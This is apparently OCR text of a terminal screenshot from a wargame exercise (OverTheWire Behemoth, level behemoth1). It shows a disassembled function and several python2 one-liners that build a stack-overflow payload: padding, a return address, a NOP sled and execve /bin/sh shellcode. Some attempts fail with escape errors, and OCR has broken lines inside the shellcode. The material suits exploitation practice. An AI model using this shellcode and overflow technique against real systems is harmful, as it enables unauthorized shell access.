 Activities Terminal Feb 23 17:10 en
tmux
080484e4 <_fini>:
80484e4: 53 push %ebx
80484e5: 83 ec 08 sub $0x8,%esp
80484e8: e8 93 fe ff ff call 8048380 <__x86.get_pc_thunk.bx>
80484ed: 81 c3 3f 12 00 00 add $0x123f,%ebx
80484f3: 83 c4 08 add $0x8,%esp
80484f6: 5b pop %ebx
80484f7: c3 ret
behemoth1@behemoth:/behemoth$ python -c "print '\xBB'*48 + 'AAAA' + '\x40\xd0\xff\xff' + '\x90' * 30 + '\
x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\x e3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\
xcd\x80'"
ValueError: invalid \x escape
behemoth1@behemoth:/behemoth$ python2 -c "print '\xBB'*48 + 'AAAA' + '\x40\xd0\xff\xff' + '\x90' * 30 + '
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\x e3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40
\xcd\x80'"
ValueError: invalid \x escape
behemoth1@behemoth:/behemoth$ python2 -c "print '\xBB'*48 + 'AAAA' + '\x40\xd0\xff\xff' + '\x90' * 30 + '
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40
\xcd\x80'"
AAAA@1Ph//shh/bin°
` 1@
behemoth1@behemoth:/behemoth$ python2 -c "print '\xBB'*71 + '\x40\xd0\xff\xff' + '\x90' * 2000 + '\x31\xc
0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80
'"
[0] 0:ssh* "ziming-XPS-13-9300" 17:10 23-Feb-22
2022-02-23 17:10:52